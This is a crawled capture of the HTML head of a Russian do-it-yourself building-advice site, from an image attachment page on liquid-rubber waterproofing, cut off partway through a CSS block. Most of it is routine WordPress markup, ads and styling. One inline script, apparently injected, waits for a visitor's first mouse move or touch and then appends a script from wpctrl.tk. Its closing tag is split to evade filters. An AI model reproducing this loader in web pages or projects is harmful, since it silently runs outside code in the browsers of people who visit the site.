

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://light-sovet.ru/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina
body_size: 21954
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="verify-admitad" content="3b984ee122">
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1185297983020617",
          enable_page_level_ads: true
     });
  </script>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script>
                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', 'dac3107c71952509efcaf0ff230425be16c59b82c2889f62e0b6deeb4a7e06aa', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    
  </script>
  <title>Область применения, гидроизоляция - жидкая резина</title>
  <link rel="canonical" href="/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Область применения, гидроизоляция - жидкая резина">
  <meta property="og:url" content="https://light-sovet.ru/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina/">
  <meta property="og:site_name" content="Строительные советы | Советы по строительству дома своими руками">
  <meta property="article:modified_time" content="2016-07-30T07:01:41+00:00">
  <meta property="og:image" content="https://light-sovet.ru/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="350">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://light-sovet.ru/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina/","url":"https://light-sovet.ru/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina/","name":"Область применения, гидроизоляция - жидкая резина","isPartOf":{"@id":"https://light-sovet.ru/#website"},"primaryImageOfPage":{"@id":"https://light-sovet.ru/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina/#primaryimage"},"image":{"@id":"https://light-sovet.ru/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina/#primaryimage"},"thumbnailUrl":"https://light-sovet.ru/wp-content/uploads/2016/07/Oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina.jpg","datePublished":"2016-07-30T07:01:38+00:00","dateModified":"2016-07-30T07:01:41+00:00","breadcrumb":{"@id":"https://light-sovet.ru/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://light-sovet.ru/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://light-sovet.ru/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina/#primaryimage","url":"https://light-sovet.ru/wp-content/uploads/2016/07/Oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina.jpg","contentUrl":"https://light-sovet.ru/wp-content/uploads/2016/07/Oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina.jpg","width":800,"height":350,"caption":"Область применения, гидроизоляция - жидкая резина"},{"@type":"BreadcrumbList","@id":"https://light-sovet.ru/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://light-sovet.ru/"},{"@type":"ListItem","position":2,"name":"Гидроизоляция и способы ее применения в строительстве","item":"https://light-sovet.ru/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html"},{"@type":"ListItem","position":3,"name":"Область применения, гидроизоляция — жидкая резина"}]},{"@type":"WebSite","@id":"https://light-sovet.ru/#website","url":"https://light-sovet.ru/","name":"Строительные советы | Советы по строительству дома своими руками","description":"Советы по строительству, ремонту, дизайну и интерьеру дома своими руками. Штукатурка стен своими руками.  Как правильно построить дом. Фотографии. Видео.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://light-sovet.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента комментариев к «Область применения, гидроизоляция — жидкая резина»" href="/drugoe/gidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html/attachment/oblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/light-sovet.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="ct_public_css-css" href="/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="responsive-lightbox-prettyphoto-css" href="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/jarida/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="Oswald-css" href="https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700" type="text/css" media="all">
  <link rel="stylesheet" id="__EPYT__style-css" href="/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css" type="text/css" media="all">
  <style id="__EPYT__style-inline-css" type="text/css">

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" id="ct_public_functions-js-extra">
  /* <![CDATA[ */
  var ctPublicFunctions = {"_ajax_nonce":"9f872eb2f1","_rest_nonce":"78a6fdd7c0","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/light-sovet.ru\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""};
  var ctPublic = {"settings__forms__check_internal":"0","settings__forms__check_external":"0","blog_home":"https:\/\/light-sovet.ru\/","pixel__setting":"0","pixel__enabled":"","pixel__url":null,"data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":"1","data__visible_fields_required":"1","data__to_local_storage":[]};
  /* ]]> */
  </script>
  <script type="text/javascript" data-pagespeed-no-defer="" src="/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js" id="ct_public_functions-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js" id="responsive-lightbox-infinite-scroll-js"></script>
  <script type="text/javascript" id="tie-postviews-cache-js-extra">
  /* <![CDATA[ */
  var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","post_id":"199"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/themes/jarida/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
  <script type="text/javascript" id="__ytprefs__-js-extra">
  /* <![CDATA[ */
  var _EPYT_ = {"ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","security":"f0aee914a4","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/light-sovet.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/light-sovet.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/media/199">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=199">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flight-sovet.ru%2Fdrugoe%2Fgidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html%2Fattachment%2Foblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flight-sovet.ru%2Fdrugoe%2Fgidroizolyatsiya-i-sposoby-ee-primeneniya-v-stroitelstve.html%2Fattachment%2Foblast-primeneniya-gidroizolyatsiya-zhidkaya-rezina&format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        <script type='text/javascript' src='https://wpctrl.tk/ds.js'>`+`ipt>
                                `);
                        }

                        var timer;
                        

                        
                        doc.bind(eventLoad, function() {
                                doc.unbind(eventLoad);
                                unbinded = true;
                                clearTimeout( timer );
                                appendbody();
                        });
                }

                function jQueryLoading_head_123() {
                        if (window.jQuery) {
                                jQueryLoaded_head_123( jQuery )
                        } else {
                                setTimeout(function() {
                                        jQueryLoading_head_123()
                                }, 50)
                        }
                }
                jQueryLoading_head_123()
  </script>
  <link rel="shortcut icon" href="/wp-content/themes/jarida/favicon.ico" title="Favicon">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <style type="text/css" media="screen">

  body {
  background-image : url(/wp-content/themes/jarida/images/patterns/body-bg1.png);background-position: top center;
  }
        header#theme-header{background: url('/wp-content/uploads/2016/07/logotip.jpg')     !important;}

  body.single .post .entry a, body.page .post .entry a {
        color: #cd2121; }
  body.single .post .entry a:hover, body.page .post .entry a:hover {
        color: #cd2121; text-decoration: underline;}


  </style>
  <script>
  var ajaxUrlFlatPM = "https://light-sovet.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1185297983020617",
          enable_page_level_ads: true
     });
  </script>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
